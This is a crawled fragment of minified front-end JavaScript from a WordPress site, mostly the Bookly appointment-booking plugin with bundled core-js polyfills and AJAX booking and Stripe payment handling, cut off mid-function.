a=t(e);a.siblings(".screen-reader-response").each(function(){t('[role="status"]',this).html(""),t("ul",this).html("")}),t(".wpcf7-not-valid-tip",a).remove(),t("[aria-invalid]",a).attr("aria-invalid","false"),t(".wpcf7-form-control",a).removeClass("wpcf7-not-valid"),t(".wpcf7-response-output",a).hide().empty()},wpcf7.apiSettings.getRoute=function(t){var e=wpcf7.apiSettings.root;return e=e.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+t)})}(jQuery),function(){if("function"==typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),a}t.prototype=window.Event.prototype,window.CustomEvent=t}();


--- FILE ---
content_type: application/javascript
request_url: https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=19.2
body_size: 35848
content:
var bookly=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=t(jQuery),n={},r={}.hasOwnProperty,a=function(e,t){return r.call(e,t)},i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function l(e,t,o){return e(o={path:t,exports:{},require:function(e,t){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==t&&o.path)}},o.exports),o.exports}var s=function(e){return e&&e.Math==Math&&e},c=s("object"==typeof globalThis&&globalThis)||s("object"==typeof window&&window)||s("object"==typeof self&&self)||s("object"==typeof i&&i)||Function("return this")(),u=!0,f=function(e){try{return!!e()}catch(e){return!0}},d=!f((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),p=function(e){return"object"==typeof e?null!==e:"function"==typeof e},m=c.document,y=p(m)&&p(m.createElement),h=function(e){return y?m.createElement(e):{}},v=!d&&!f((function(){return 7!=Object.defineProperty(h("div"),"a",{get:function(){return 7}}).a})),_=function(e){if(!p(e))throw TypeError(String(e)+" is not an object");return e},k=function(e,t){if(!p(e))return e;var o,n;if(t&&"function"==typeof(o=e.toString)&&!p(n=o.call(e)))return n;if("function"==typeof(o=e.valueOf)&&!p(n=o.call(e)))return n;if(!t&&"function"==typeof(o=e.toString)&&!p(n=o.call(e)))return n;throw TypeError("Can't convert object to primitive value")},b=Object.defineProperty,g={f:d?b:function(e,t,o){if(_(e),t=k(t,!0),_(o),v)try{return b(e,t,o)}catch(e){}if("get"in o||"set"in o)throw TypeError("Accessors not supported");return"value"in o&&(e[t]=o.value),e}},w=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},j=d?function(e,t,o){return g.f(e,t,w(1,o))}:function(e,t,o){return e[t]=o,e},x="__core-js_shared__",S=c[x]||function(e,t){try{j(c,e,t)}catch(o){c[e]=t}return t}(x,{}),O=l((function(e){(e.exports=function(e,t){return S[e]||(S[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.4",mode:"pure",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),C=0,L=Math.random(),T=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++C+L).toString(36)},$=!!Object.getOwnPropertySymbols&&!f((function(){return!String(Symbol())})),D=$&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,M=O("wks"),E=c.Symbol,B=D?E:E&&E.withoutSetter||T,A=function(e){return a(M,e)||($&&a(E,e)?M[e]=E[e]:M[e]=B("Symbol."+e)),M[e]},P={f:A},F=g.f,R=function(e){var t=n.Symbol||(n.Symbol={});a(t,e)||F(t,e,{value:P.f(e)})};R("iterator");var q=Math.ceil,I=Math.floor,N=function(e){return isNaN(e=+e)?0:(e>0?I:q)(e)},H=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},z=function(e){return function(t,o){var n,r,a=String(H(t)),i=N(o),l=a.length;return i<0||i>=l?e?"":void 0:(n=a.charCodeAt(i))<55296||n>56319||i+1===l||(r=a.charCodeAt(i+1))<56320||r>57343?e?a.charAt(i):n:e?a.slice(i,i+2):r-56320+(n-55296<<10)+65536}},X={codeAt:z(!1),charAt:z(!0)},Y=Function.toString;"function"!=typeof S.inspectSource&&(S.inspectSource=function(e){return Y.call(e)});var Q,U,V,J=S.inspectSource,Z=c.WeakMap,G="function"==typeof Z&&/native code/.test(J(Z)),W=O("keys"),K=function(e){return W[e]||(W[e]=T(e))},ee={},te=c.WeakMap;if(G){var oe=new te,ne=oe.get,re=oe.has,ae=oe.set;Q=function(e,t){return ae.call(oe,e,t),t},U=function(e){return ne.call(oe,e)||{}},V=function(e){return re.call(oe,e)}}else{var ie=K("state");ee[ie]=!0,Q=function(e,t){return j(e,ie,t),t},U=function(e){return a(e,ie)?e[ie]:{}},V=function(e){return a(e,ie)}}var le,se,ce,ue={set:Q,get:U,has:V,enforce:function(e){return V(e)?U(e):Q(e,{})},getterFor:function(e){return function(t){var o;if(!p(t)||(o=U(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return o}}},fe={}.propertyIsEnumerable,de=Object.getOwnPropertyDescriptor,pe={f:de&&!fe.call({1:2},1)?function(e){var t=de(this,e);return!!t&&t.enumerable}:fe},me={}.toString,ye=function(e){return me.call(e).slice(8,-1)},he="".split,ve=f((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==ye(e)?he.call(e,""):Object(e)}:Object,_e=function(e){return ve(H(e))},ke=Object.getOwnPropertyDescriptor,be={f:d?ke:function(e,t){if(e=_e(e),t=k(t,!0),v)try{return ke(e,t)}catch(e){}if(a(e,t))return w(!pe.f.call(e,t),e[t])}},ge=/#|\.prototype\./,we=function(e,t){var o=xe[je(e)];return o==Oe||o!=Se&&("function"==typeof t?f(t):!!t)},je=we.normalize=function(e){return String(e).replace(ge,".").toLowerCase()},xe=we.data={},Se=we.NATIVE="N",Oe=we.POLYFILL="P",Ce=we,Le=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},Te=function(e,t,o){if(Le(e),void 0===t)return e;switch(o){case 0:return function(){return e.call(t)};case 1:return function(o){return e.call(t,o)};case 2:return function(o,n){return e.call(t,o,n)};case 3:return function(o,n,r){return e.call(t,o,n,r)}}return function(){return e.apply(t,arguments)}},$e=be.f,De=function(e){var t=function(t,o,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,o)}return new e(t,o,n)}return e.apply(this,arguments)};return t.prototype=e.prototype,t},Me=function(e,t){var o,r,i,l,s,u,f,d,p=e.target,m=e.global,y=e.stat,h=e.proto,v=m?c:y?c[p]:(c[p]||{}).prototype,_=m?n:n[p]||(n[p]={}),k=_.prototype;for(i in t)o=!Ce(m?i:p+(y?".":"#")+i,e.forced)&&v&&a(v,i),s=_[i],o&&(u=e.noTargetGet?(d=$e(v,i))&&d.value:v[i]),l=o&&u?u:t[i],o&&typeof s==typeof l||(f=e.bind&&o?Te(l,c):e.wrap&&o?De(l):h&&"function"==typeof l?Te(Function.call,l):l,(e.sham||l&&l.sham||s&&s.sham)&&j(f,"sham",!0),_[i]=f,h&&(a(n,r=p+"Prototype")||j(n,r,{}),n[r][i]=l,e.real&&k&&!k[i]&&j(k,i,l)))},Ee=function(e){return Object(H(e))},Be=!f((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Ae=K("IE_PROTO"),Pe=Object.prototype,Fe=Be?Object.getPrototypeOf:function(e){return e=Ee(e),a(e,Ae)?e[Ae]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pe:null},Re=(A("iterator"),!1);[].keys&&("next"in(ce=[].keys())?(se=Fe(Fe(ce)))!==Object.prototype&&(le=se):Re=!0),null==le&&(le={});var qe,Ie={IteratorPrototype:le,BUGGY_SAFARI_ITERATORS:Re},Ne=Math.min,He=function(e){return e>0?Ne(N(e),9007199254740991):0},ze=Math.max,Xe=Math.min,Ye=function(e,t){var o=N(e);return o<0?ze(o+t,0):Xe(o,t)},Qe=function(e){return function(t,o,n){var r,a=_e(t),i=He(a.length),l=Ye(n,i);if(e&&o!=o){for(;i>l;)if((r=a[l++])!=r)return!0}else for(;i>l;l++)if((e||l in a)&&a[l]===o)return e||l||0;return!e&&-1}},Ue={includes:Qe(!0),indexOf:Qe(!1)},Ve=Ue.indexOf,Je=function(e,t){var o,n=_e(e),r=0,i=[];for(o in n)!a(ee,o)&&a(n,o)&&i.push(o);for(;t.length>r;)a(n,o=t[r++])&&(~Ve(i,o)||i.push(o));return i},Ze=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Ge=Object.keys||function(e){return Je(e,Ze)},We=d?Object.defineProperties:function(e,t){_(e);for(var o,n=Ge(t),r=n.length,a=0;r>a;)g.f(e,o=n[a++],t[o]);return e},Ke=function(e){return"function"==typeof e?e:void 0},et=function(e,t){return arguments.length<2?Ke(n[e])||Ke(c[e]):n[e]&&n[e][t]||c[e]&&c[e][t]},tt=et("document","documentElement"),ot=K("IE_PROTO"),nt=function(){},rt=function(e){return"<script>"+e+"</"+"script>"},at=function(){try{qe=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;at=qe?function(e){e.write(rt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(qe):((t=h("iframe")).style.display="none",tt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(rt("document.F=Object")),e.close(),e.F);for(var o=Ze.length;o--;)delete at.prototype[Ze[o]];return at()};ee[ot]=!0;var it=Object.create||function(e,t){var o;return null!==e?(nt.prototype=_(e),o=new nt,nt.prototype=null,o[ot]=e):o=at(),void 0===t?o:We(o,t)},lt={};lt[A("toStringTag")]="z";var st="[object z]"===String(lt),ct=A("toStringTag"),ut="Arguments"==ye(function(){return arguments}()),ft=st?ye:function(e){var t,o,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(o=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ct))?o:ut?ye(t):"Object"==(n=ye(t))&&"function"==typeof t.callee?"Arguments":n},dt=st?{}.toString:function(){return"[object "+ft(this)+"]"},pt=g.f,mt=A("toStringTag"),yt=function(e,t,o,n){if(e){var r=o?e:e.prototype;a(r,mt)||pt(r,mt,{configurable:!0,value:t}),n&&!st&&j(r,"toString",dt)}},ht={},vt=Ie.IteratorPrototype,_t=function(){return this},kt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,o={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(o,[]),t=o instanceof Array}catch(e){}return function(o,n){return _(o),function(e){if(!p(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(n),t?e.call(o,n):o.__proto__=n,o}}():void 0),bt=function(e,t,o,n){n&&n.enumerable?e[t]=o:j(e,t,o)},gt=Ie.IteratorPrototype,wt=Ie.BUGGY_SAFARI_ITERATORS,jt=A("iterator"),xt="keys",St="values",Ot="entries",Ct=function(){return this},Lt=function(e,t,o,n,r,a,i){!function(e,t,o){var n=t+" Iterator";e.prototype=it(vt,{next:w(1,o)}),yt(e,n,!1,!0),ht[n]=_t}(o,t,n);var l,s,c,u=function(e){if(e===r&&y)return y;if(!wt&&e in p)return p[e];switch(e){case xt:case St:case Ot:return function(){return new o(this,e)}}return function(){return new o(this)}},f=t+" Iterator",d=!1,p=e.prototype,m=p[jt]||p["@@iterator"]||r&&p[r],y=!wt&&m||u(r),h="Array"==t&&p.entries||m;if(h&&(l=Fe(h.call(new e)),gt!==Object.prototype&&l.next&&(yt(l,f,!0,!0),ht[f]=Ct)),r==St&&m&&m.name!==St&&(d=!0,y=function(){return m.call(this)}),i&&p[jt]!==y&&j(p,jt,y),ht[t]=y,r)if(s={values:u(St),keys:a?y:u(xt),entries:u(Ot)},i)for(c in s)(wt||d||!(c in p))&&bt(p,c,s[c]);else Me({target:t,proto:!0,forced:wt||d},s);return s},Tt=X.charAt,$t="String Iterator",Dt=ue.set,Mt=ue.getterFor($t);Lt(String,"String",(function(e){Dt(this,{type:$t,string:String(e),index:0})}),(function(){var e,t=Mt(this),o=t.string,n=t.index;return n>=o.length?{value:void 0,done:!0}:(e=Tt(o,n),t.index+=e.length,{value:e,done:!1})}));var Et="Array Iterator",Bt=ue.set,At=ue.getterFor(Et);Lt(Array,"Array",(function(e,t){Bt(this,{type:Et,target:_e(e),index:0,kind:t})}),(function(){var e=At(this),t=e.target,o=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==o?{value:n,done:!1}:"values"==o?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");ht.Arguments=ht.Array;var Pt=A("toStringTag");for(var Ft in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Rt=c[Ft],qt=Rt&&Rt.prototype;qt&&ft(qt)!==Pt&&j(qt,Pt,Ft),ht[Ft]=ht.Array}var It,Nt,Ht=P.f("iterator"),zt=Array.isArray||function(e){return"Array"==ye(e)},Xt=function(e,t,o){var n=k(t);n in e?g.f(e,n,w(0,o)):e[n]=o},Yt=A("species"),Qt=function(e,t){var o;return zt(e)&&("function"!=typeof(o=e.constructor)||o!==Array&&!zt(o.prototype)?p(o)&&null===(o=o[Yt])&&(o=void 0):o=void 0),new(void 0===o?Array:o)(0===t?0:t)},Ut=et("navigator","userAgent")||"",Vt=c.process,Jt=Vt&&Vt.versions,Zt=Jt&&Jt.v8;Zt?Nt=(It=Zt.split("."))[0]+It[1]:Ut&&(!(It=Ut.match(/Edge\/(\d+)/))||It[1]>=74)&&(It=Ut.match(/Chrome\/(\d+)/))&&(Nt=It[1]);var Gt=Nt&&+Nt,Wt=A("species"),Kt=function(e){return Gt>=51||!f((function(){var t=[];return(t.constructor={})[Wt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},eo=A("isConcatSpreadable"),to=9007199254740991,oo="Maximum allowed index exceeded",no=Gt>=51||!f((function(){var e=[];return e[eo]=!1,e.concat()[0]!==e})),ro=Kt("concat"),ao=function(e){if(!p(e))return!1;var t=e[eo];return void 0!==t?!!t:zt(e)};Me({target:"Array",proto:!0,forced:!no||!ro},{concat:function(e){var t,o,n,r,a,i=Ee(this),l=Qt(i,0),s=0;for(t=-1,n=arguments.length;t<n;t++)if(ao(a=-1===t?i:arguments[t])){if(s+(r=He(a.length))>to)throw TypeError(oo);for(o=0;o<r;o++,s++)o in a&&Xt(l,s,a[o])}else{if(s>=to)throw TypeError(oo);Xt(l,s++,a)}return l.length=s,l}});var io=Ze.concat("length","prototype"),lo={f:Object.getOwnPropertyNames||function(e){return Je(e,io)}},so=lo.f,co={}.toString,uo="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],fo={f:function(e){return uo&&"[object Window]"==co.call(e)?function(e){try{return so(e)}catch(e){return uo.slice()}}(e):so(_e(e))}},po={f:Object.getOwnPropertySymbols},mo=[].push,yo=function(e){var t=1==e,o=2==e,n=3==e,r=4==e,a=6==e,i=5==e||a;return function(l,s,c,u){for(var f,d,p=Ee(l),m=ve(p),y=Te(s,c,3),h=He(m.length),v=0,_=u||Qt,k=t?_(l,h):o?_(l,0):void 0;h>v;v++)if((i||v in m)&&(d=y(f=m[v],v,p),e))if(t)k[v]=d;else if(d)switch(e){case 3:return!0;case 5:return f;case 6:return v;case 2:mo.call(k,f)}else if(r)return!1;return a?-1:n||r?r:k}},ho={forEach:yo(0),map:yo(1),filter:yo(2),some:yo(3),every:yo(4),find:yo(5),findIndex:yo(6)},vo=ho.forEach,_o=K("hidden"),ko="Symbol",bo=A("toPrimitive"),go=ue.set,wo=ue.getterFor(ko),jo=Object.prototype,xo=c.Symbol,So=et("JSON","stringify"),Oo=be.f,Co=g.f,Lo=fo.f,To=pe.f,$o=O("symbols"),Do=O("op-symbols"),Mo=O("string-to-symbol-registry"),Eo=O("symbol-to-string-registry"),Bo=O("wks"),Ao=c.QObject,Po=!Ao||!Ao.prototype||!Ao.prototype.findChild,Fo=d&&f((function(){return 7!=it(Co({},"a",{get:function(){return Co(this,"a",{value:7}).a}})).a}))?function(e,t,o){var n=Oo(jo,t);n&&delete jo[t],Co(e,t,o),n&&e!==jo&&Co(jo,t,n)}:Co,Ro=function(e,t){var o=$o[e]=it(xo.prototype);return go(o,{type:ko,tag:e,description:t}),d||(o.description=t),o},qo=D?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof xo},Io=function(e,t,o){e===jo&&Io(Do,t,o),_(e);var n=k(t,!0);return _(o),a($o,n)?(o.enumerable?(a(e,_o)&&e[_o][n]&&(e[_o][n]=!1),o=it(o,{enumerable:w(0,!1)})):(a(e,_o)||Co(e,_o,w(1,{})),e[_o][n]=!0),Fo(e,n,o)):Co(e,n,o)},No=function(e,t){_(e);var o=_e(t),n=Ge(o).concat(Yo(o));return vo(n,(function(t){d&&!Ho.call(o,t)||Io(e,t,o[t])})),e},Ho=function(e){var t=k(e,!0),o=To.call(this,t);return!(this===jo&&a($o,t)&&!a(Do,t))&&(!(o||!a(this,t)||!a($o,t)||a(this,_o)&&this[_o][t])||o)},zo=function(e,t){var o=_e(e),n=k(t,!0);if(o!==jo||!a($o,n)||a(Do,n)){var r=Oo(o,n);return!r||!a($o,n)||a(o,_o)&&o[_o][n]||(r.enumerable=!0),r}},Xo=function(e){var t=Lo(_e(e)),o=[];return vo(t,(function(e){a($o,e)||a(ee,e)||o.push(e)})),o},Yo=function(e){var t=e===jo,o=Lo(t?Do:_e(e)),n=[];return vo(o,(function(e){!a($o,e)||t&&!a(jo,e)||n.push($o[e])})),n};if($||(bt((xo=function(){if(this instanceof xo)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=T(e),o=function(e){this===jo&&o.call(Do,e),a(this,_o)&&a(this[_o],t)&&(this[_o][t]=!1),Fo(this,t,w(1,e))};return d&&Po&&Fo(jo,t,{configurable:!0,set:o}),Ro(t,e)}).prototype,"toString",(function(){return wo(this).tag})),bt(xo,"withoutSetter",(function(e){return Ro(T(e),e)})),pe.f=Ho,g.f=Io,be.f=zo,lo.f=fo.f=Xo,po.f=Yo,P.f=function(e){return Ro(A(e),e)},d&&Co(xo.prototype,"description",{configurable:!0,get:function(){return wo(this).description}})),Me({global:!0,wrap:!0,forced:!$,sham:!$},{Symbol:xo}),vo(Ge(Bo),(function(e){R(e)})),Me({target:ko,stat:!0,forced:!$},{for:function(e){var t=String(e);if(a(Mo,t))return Mo[t];var o=xo(t);return Mo[t]=o,Eo[o]=t,o},keyFor:function(e){if(!qo(e))throw TypeError(e+" is not a symbol");if(a(Eo,e))return Eo[e]},useSetter:function(){Po=!0},useSimple:function(){Po=!1}}),Me({target:"Object",stat:!0,forced:!$,sham:!d},{create:function(e,t){return void 0===t?it(e):No(it(e),t)},defineProperty:Io,defineProperties:No,getOwnPropertyDescriptor:zo}),Me({target:"Object",stat:!0,forced:!$},{getOwnPropertyNames:Xo,getOwnPropertySymbols:Yo}),Me({target:"Object",stat:!0,forced:f((function(){po.f(1)}))},{getOwnPropertySymbols:function(e){return po.f(Ee(e))}}),So){var Qo=!$||f((function(){var e=xo();return"[null]"!=So([e])||"{}"!=So({a:e})||"{}"!=So(Object(e))}));Me({target:"JSON",stat:!0,forced:Qo},{stringify:function(e,t,o){for(var n,r=[e],a=1;arguments.length>a;)r.push(arguments[a++]);if(n=t,(p(t)||void 0!==e)&&!qo(e))return zt(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!qo(t))return t}),r[1]=t,So.apply(null,r)}})}xo.prototype[bo]||j(xo.prototype,bo,xo.prototype.valueOf),yt(xo,ko),ee[_o]=!0,R("asyncIterator"),R("hasInstance"),R("isConcatSpreadable"),R("match"),R("matchAll"),R("replace"),R("search"),R("species"),R("split"),R("toPrimitive"),R("toStringTag"),R("unscopables"),yt(Math,"Math",!0),yt(c.JSON,"JSON",!0);var Uo=n.Symbol;R("asyncDispose"),R("dispose"),R("observable"),R("patternMatch"),R("replaceAll");var Vo=Uo;function Jo(e){return(Jo="function"==typeof Vo&&"symbol"==typeof Ht?function(e){return typeof e}:function(e){return e&&"function"==typeof Vo&&e.constructor===Vo&&e!==Vo.prototype?"symbol":typeof e})(e)}var Zo={};function Go(e){var t=Ladda.create(e);return t.start(),t}function Wo(e){var t=e.offset().top,n=o.default(window).scrollTop();(t<o.default(window).scrollTop()||t>n+window.innerHeight)&&o.default("html,body").animate({scrollTop:t-24},500)}var Ko=[].slice,en=/MSIE .\./.test(Ut),tn=function(e){return function(t,o){var n=arguments.length>2,r=n?Ko.call(arguments,2):void 0;return e(n?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,o)}};Me({global:!0,bind:!0,forced:en},{setTimeout:tn(c.setTimeout),setInterval:tn(c.setInterval)});var on=n.setTimeout;Me({target:"String",proto:!0},{repeat:"".repeat||function(e){var t=String(H(this)),o="",n=N(e);if(n<0||n==1/0)throw RangeError("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(t+=t))1&n&&(o+=t);return o}});var nn=function(e){return n[e+"Prototype"]},rn=nn("String").repeat,an=String.prototype,ln=function(e){var t=e.repeat;return"string"==typeof e||e===an||e instanceof String&&t===an.repeat?rn:t},sn=et("JSON","stringify"),cn=/[\uD800-\uDFFF]/g,un=/^[\uD800-\uDBFF]$/,fn=/^[\uDC00-\uDFFF]$/,dn=function(e,t,o){var n=o.charAt(t-1),r=o.charAt(t+1);return un.test(e)&&!fn.test(r)||fn.test(e)&&!un.test(n)?"\\u"+e.charCodeAt(0).toString(16):e},pn=f((function(){return'"\\udf06\\ud834"'!==sn("\udf06\ud834")||'"\\udead"'!==sn("\udead")}));sn&&Me({target:"JSON",stat:!0,forced:pn},{stringify:function(e,t,o){var n=sn.apply(null,arguments);return"string"==typeof n?n.replace(cn,dn):n}}),n.JSON||(n.JSON={stringify:JSON.stringify});var mn=function(e,t,o){return n.JSON.stringify.apply(null,arguments)},yn="\t\n\v\f\r                　\u2028\u2029\ufeff",hn="["+yn+"]",vn=RegExp("^"+hn+hn+"*"),_n=RegExp(hn+hn+"*$"),kn=function(e){return function(t){var o=String(H(t));return 1&e&&(o=o.replace(vn,"")),2&e&&(o=o.replace(_n,"")),o}},bn={start:kn(1),end:kn(2),trim:kn(3)},gn=bn.trim,wn=c.parseInt,jn=/^[+-]?0[Xx]/,xn=8!==wn(yn+"08")||22!==wn(yn+"0x16")?function(e,t){var o=gn(String(e));return wn(o,t>>>0||(jn.test(o)?16:10))}:wn;Me({global:!0,forced:parseInt!=xn},{parseInt:xn});var Sn=n.parseInt,On=bn.trim,Cn=c.parseFloat,Ln=1/Cn(yn+"-0")!=-1/0?function(e){var t=On(String(e)),o=Cn(t);return 0===o&&"-"==t.charAt(0)?-0:o}:Cn;Me({global:!0,forced:parseFloat!=Ln},{parseFloat:Ln});var Tn=n.parseFloat,$n=Object.defineProperty,Dn={},Mn=function(e){throw e},En=function(e,t){if(a(Dn,e))return Dn[e];t||(t={});var o=[][e],n=!!a(t,"ACCESSORS")&&t.ACCESSORS,r=a(t,0)?t[0]:Mn,i=a(t,1)?t[1]:void 0;return Dn[e]=!!o&&!f((function(){if(n&&!d)return!0;var e={length:-1};n?$n(e,1,{enumerable:!0,get:Mn}):e[1]=1,o.call(e,r,i)}))},Bn=ho.find,An="find",Pn=!0,Fn=En(An);An in[]&&Array(1).find((function(){Pn=!1})),Me({target:"Array",proto:!0,forced:Pn||!Fn},{find:function(e){return Bn(this,e,arguments.length>1?arguments[1]:void 0)}});var Rn=nn("Array").find,qn=Array.prototype,In=function(e){var t=e.find;return e===qn||e instanceof Array&&t===qn.find?Rn:t},Nn=Kt("splice"),Hn=En("splice",{ACCESSORS:!0,0:0,1:2}),zn=Math.max,Xn=Math.min,Yn=9007199254740991,Qn="Maximum allowed length exceeded";Me({target:"Array",proto:!0,forced:!Nn||!Hn},{splice:function(e,t){var o,n,r,a,i,l,s=Ee(this),c=He(s.length),u=Ye(e,c),f=arguments.length;if(0===f?o=n=0:1===f?(o=0,n=c-u):(o=f-2,n=Xn(zn(N(t),0),c-u)),c+o-n>Yn)throw TypeError(Qn);for(r=Qt(s,n),a=0;a<n;a++)(i=u+a)in s&&Xt(r,a,s[i]);if(r.length=n,o<n){for(a=u;a<c-n;a++)l=a+o,(i=a+n)in s?s[l]=s[i]:delete s[l];for(a=c;a>c-n+o;a--)delete s[a-1]}else if(o>n)for(a=c-n;a>u;a--)l=a+o-1,(i=a+n-1)in s?s[l]=s[i]:delete s[l];for(a=0;a<o;a++)s[a+u]=arguments[a+2];return s.length=c-n+o,r}});var Un=nn("Array").splice,Vn=Array.prototype,Jn=function(e){var t=e.splice;return e===Vn||e instanceof Array&&t===Vn.splice?Un:t},Zn=nn("Array").concat,Gn=Array.prototype,Wn=function(e){var t=e.concat;return e===Gn||e instanceof Array&&t===Gn.concat?Zn:t},Kn=function(e,t){var o=[][e];return!!o&&f((function(){o.call(null,t||function(){throw 1},1)}))},er=ho.forEach,tr=Kn("forEach"),or=En("forEach"),nr=tr&&or?[].forEach:function(e){return er(this,e,arguments.length>1?arguments[1]:void 0)};Me({target:"Array",proto:!0,forced:[].forEach!=nr},{forEach:nr});var rr=nn("Array").forEach,ar=Array.prototype,ir={DOMTokenList:!0,NodeList:!0},lr=function(e){var t=e.forEach;return e===ar||e instanceof Array&&t===ar.forEach||ir.hasOwnProperty(ft(e))?rr:t},sr=ho.every,cr=Kn("every"),ur=En("every");Me({target:"Array",proto:!0,forced:!cr||!ur},{every:function(e){return sr(this,e,arguments.length>1?arguments[1]:void 0)}});var fr=nn("Array").every,dr=Array.prototype,pr=function(e){var t=e.every;return e===dr||e instanceof Array&&t===dr.every?fr:t},mr=Kt("slice"),yr=En("slice",{ACCESSORS:!0,0:0,1:2}),hr=A("species"),vr=[].slice,_r=Math.max;Me({target:"Array",proto:!0,forced:!mr||!yr},{slice:function(e,t){var o,n,r,a=_e(this),i=He(a.length),l=Ye(e,i),s=Ye(void 0===t?i:t,i);if(zt(a)&&("function"!=typeof(o=a.constructor)||o!==Array&&!zt(o.prototype)?p(o)&&null===(o=o[hr])&&(o=void 0):o=void 0,o===Array||void 0===o))return vr.call(a,l,s);for(n=new(void 0===o?Array:o)(_r(s-l,0)),r=0;l<s;l++,r++)l in a&&Xt(n,r,a[l]);return n.length=r,n}});var kr=nn("Array").slice,br=Array.prototype,gr=function(e){var t=e.slice;return e===br||e instanceof Array&&t===br.slice?kr:t},wr=gr,jr=ho.filter,xr=Kt("filter"),Sr=En("filter");Me({target:"Array",proto:!0,forced:!xr||!Sr},{filter:function(e){return jr(this,e,arguments.length>1?arguments[1]:void 0)}});var Or=nn("Array").filter,Cr=Array.prototype,Lr=function(e){var t=e.filter;return e===Cr||e instanceof Array&&t===Cr.filter?Or:t},Tr=ho.map,$r=Kt("map"),Dr=En("map");Me({target:"Array",proto:!0,forced:!$r||!Dr},{map:function(e){return Tr(this,e,arguments.length>1?arguments[1]:void 0)}});var Mr=nn("Array").map,Er=Array.prototype,Br=function(e){var t=e.map;return e===Er||e instanceof Array&&t===Er.map?Mr:t};function Ar(e){var t=o.default.extend({action:"bookly_render_complete",csrf_token:BooklyL10n.csrf_token},e),n=Zo[e.form_id].$container;o.default.ajax({url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){e.success&&(e.final_step_url&&!t.error?document.location.href=e.final_step_url:(n.html(e.html),Wo(n)))}})}function Pr(e){var t=Zo[e.form_id].$container;o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_render_payment",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,page_url:document.URL.split("#")[0]},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(n){if(n.success){if(n.disabled)return void Fr(e.form_id);if(t.html(n.html),Wo(t),"cancelled"==Zo[e.form_id].status.booking&&(Zo[e.form_id].status.booking="ok"),In(t).call(t,"#bookly-stripe-card-field").length)if(n.stripe_publishable_key){var r=Stripe(n.stripe_publishable_key,{betas:["payment_intent_beta_3"]}),a=r.elements().create("card");a.mount("#bookly-stripe-card-field")}else In(t).call(t,".bookly-stripe #bookly-stripe-card-field").hide(),In(t).call(t,".pay-card .bookly-js-next-step").prop("disabled",!0),In(t).call(t,".bookly-stripe .bookly-js-card-error").text("Please call Stripe() with your publishable key. You used an empty string.");var i=o.default(".bookly-payment",t),l=o.default(".bookly-js-apply-coupon",t),s=o.default("input.bookly-user-coupon",t),c=o.default(".bookly-js-coupon-error",t),u=o.default("input[type=radio][name=bookly-full-payment]",t),f=o.default(".bookly-info-text-coupon",t),d=o.default(".bookly-gateway-buttons,form.bookly-authorize_net,form.bookly-stripe",t);i.on("click",(function(){d.hide(),o.default(".bookly-gateway-buttons.pay-"+o.default(this).val(),t).show(),"card"==o.default(this).val()&&o.default("form.bookly-"+o.default(this).data("form"),t).show()})),i.eq(0).trigger("click"),u.on("change",(function(){var 